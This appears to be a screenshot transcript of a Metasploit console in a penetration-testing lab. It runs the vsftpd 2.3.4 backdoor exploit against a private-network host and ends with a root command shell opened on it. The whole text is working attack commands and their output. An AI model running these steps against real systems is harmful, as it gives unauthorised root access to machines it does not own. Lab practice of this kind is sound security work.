 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.140
RHOST => 192.168.1.140
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.140:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.140:21 - USER: 331 Please specify the password.
[+] 192.168.1.140:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.140:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.138:38295 -> 192.168.1.140:6200) at 2022-11-20 16:15:40 +0000